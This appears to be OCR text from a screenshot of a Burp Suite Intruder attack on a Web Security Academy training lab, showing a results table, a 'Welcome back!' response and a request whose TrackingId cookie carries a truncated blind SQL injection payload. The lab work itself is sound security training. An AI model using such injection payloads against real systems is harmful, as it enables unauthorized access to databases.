 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
17 16
18 17
19 18
20 19
21 20
22 21
23 22
24 23
Result 21 | Intruder attack
Payload: 20
Status code: 200
Length: 11590
Timer: 168
Previous
Next
Request Response
Pretty Raw Hex Render
\n
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
Search
0 highlights
quest Response
etty Raw Hex
GET / HTTP/2
Host: 0aab00b60494931083ce9bc400170003.web-security-academy
Cookie: TrackingId=LuhGDFfiQISKbxXa'+and+(select+'string'+f n=PCiQsNQ2ygJGUk8BBs
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive